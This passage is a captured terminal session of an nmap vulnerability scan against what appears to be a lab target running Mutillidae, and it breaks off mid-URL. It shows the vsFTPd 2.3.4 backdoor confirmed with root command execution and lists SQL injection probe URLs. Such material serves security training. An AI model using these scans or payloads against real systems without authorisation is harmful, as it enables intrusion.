 ┌──(oceangraham㉿vbox)-[~]
└─$ nmap --script vuln 10.100.1.4
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-17 12:44 GMT
Nmap scan report for 10.100.1.4
Host is up (0.00024s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/ex
ploits/unix/ftp/vsftpd_234_backdoor.rb
|       https://www.securityfocus.com/bid/48539
|_      http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-
backdoored.html
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
53/tcp   open  domain
80/tcp   open  http
|_http-trace: TRACE is enabled
| http-sql-injection:
|   Possible sqli for queries:
|     http://10.100.1.4:80/mutillidae/index.php?page=html5-storage.php%27%20O
R%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=register.php%27%20OR%20s
qlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=usage-instructions.php%2
7%20OR%20sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=user-info.php%27%20OR%20
sqlspider
|     http://10.100.1.4:80/mutillidae/index.php?page=credits.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=home.php%27%20OR%20sqlsp
ider
|     http://10.100.1.4:80/mutillidae/index.php?page=capture-data.php%27%20OR
%20sqlspider
|     http://10.100.1.4:80/mutillidae/?page=text-file-viewer.php%27%20OR%20sq
lspider
|     http://10.100.1.4:80/mutillidae/index.php?page=notes.php%27%20OR%20sqls